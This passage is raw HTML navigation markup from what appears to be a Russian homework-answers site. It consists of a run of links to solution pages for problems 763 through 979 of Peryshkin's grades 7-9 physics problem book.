href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-763.html">763</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-764.html">764</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-765.html">765</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-766.html">766</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-767.html">767</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-768.html">768</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-769.html">769</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-770.html">770</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-771.html">771</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-772.html">772</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-773.html">773</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-774.html">774</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-775.html">775</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-776.html">776</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-777.html">777</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-778.html">778</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-779.html">779</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-780.html">780</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-781.html">781</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-782.html">782</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-783.html">783</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-784.html">784</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-785.html">785</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-786.html">786</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-787.html">787</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-788.html">788</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-789.html">789</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-790.html">790</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-791.html">791</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-792.html">792</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-793.html">793</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-794.html">794</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-795.html">795</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-796.html">796</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-797.html">797</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-798.html">798</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-799.html">799</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-800.html">800</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-801.html">801</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-802.html">802</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-803.html">803</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-804.html">804</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-805.html">805</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-806.html">806</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-807.html">807</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-808.html">808</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-809.html">809</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-810.html">810</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-811.html">811</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-812.html">812</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-813.html">813</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-814.html">814</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-815.html">815</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-816.html">816</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-817.html">817</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-818.html">818</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-819.html">819</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-820.html">820</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-821.html">821</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-822.html">822</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-823.html">823</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-824.html">824</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-825.html">825</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-826.html">826</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-827.html">827</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-828.html">828</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-829.html">829</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-830.html">830</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-831.html">831</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-832.html">832</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-833.html">833</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-834.html">834</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-835.html">835</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-836.html">836</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-837.html">837</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-838.html">838</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-839.html">839</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-840.html">840</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-841.html">841</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-842.html">842</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-843.html">843</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-844.html">844</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-845.html">845</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-846.html">846</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-847.html">847</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-848.html">848</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-849.html">849</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-850.html">850</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-851.html">851</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-852.html">852</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-853.html">853</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-854.html">854</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-855.html">855</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-856.html">856</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-857.html">857</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-858.html">858</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-859.html">859</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-860.html">860</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-861.html">861</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-862.html">862</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-863.html">863</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-864.html">864</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-865.html">865</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-866.html">866</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-867.html">867</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-868.html">868</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-869.html">869</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-870.html">870</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-871.html">871</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-872.html">872</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-873.html">873</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-874.html">874</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-875.html">875</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-876.html">876</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-877.html">877</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-878.html">878</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-879.html">879</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-880.html">880</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-881.html">881</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-882.html">882</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-883.html">883</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-884.html">884</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-885.html">885</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-886.html">886</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-887.html">887</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-888.html">888</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-889.html">889</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-890.html">890</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-891.html">891</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-892.html">892</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-893.html">893</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-894.html">894</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-895.html">895</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-896.html">896</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-897.html">897</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-898.html">898</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-899.html">899</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-900.html">900</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-901.html">901</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-902.html">902</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-903.html">903</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-904.html">904</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-905.html">905</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-906.html">906</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-907.html">907</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-908.html">908</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-909.html">909</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-910.html">910</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-911.html">911</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-912.html">912</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-913.html">913</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-914.html">914</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-915.html">915</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-916.html">916</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-917.html">917</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-918.html">918</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-919.html">919</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-920.html">920</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-921.html">921</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-922.html">922</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-923.html">923</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-924.html">924</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-925.html">925</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-926.html">926</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-927.html">927</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-928.html">928</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-929.html">929</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-930.html">930</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-931.html">931</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-932.html">932</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-933.html">933</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-934.html">934</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-935.html">935</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-936.html">936</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-937.html">937</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-938.html">938</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-939.html">939</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-940.html">940</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-941.html">941</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-942.html">942</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-943.html">943</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-944.html">944</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-945.html">945</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-946.html">946</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-947.html">947</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-948.html">948</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-949.html">949</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-950.html">950</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-951.html">951</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-952.html">952</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-953.html">953</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-954.html">954</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-955.html">955</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-956.html">956</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-957.html">957</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-958.html">958</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-959.html">959</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-960.html">960</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-961.html">961</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-962.html">962</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-963.html">963</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-964.html">964</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-965.html">965</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-966.html">966</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-967.html">967</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-968.html">968</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-969.html">969</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-970.html">970</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-971.html">971</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-972.html">972</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-973.html">973</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-974.html">974</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-975.html">975</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-976.html">976</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-977.html">977</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-978.html">978</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-979.html">979</a><a 